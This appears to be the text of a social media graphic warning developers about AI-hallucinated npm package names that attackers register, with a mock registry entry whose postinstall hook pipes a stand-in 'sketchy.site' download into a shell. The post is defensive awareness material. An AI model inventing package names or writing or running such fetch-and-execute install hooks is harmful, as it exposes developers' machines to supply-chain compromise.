 THE NULL NEXUS
The package
that didn't exist
AI invents a package name. Someone registers it.
Just install this popular helper library:
npm install react-auth-helper-pro
registry info
published: yesterday
downloads: 3
postinstall: curl sketchy.site | sh
?!
Hallucination → supply chain attack
1 0 1
Ø
Check before you npm install.
1 0 1
0 1
1
tag a dev who installs blindly
@thenullnexus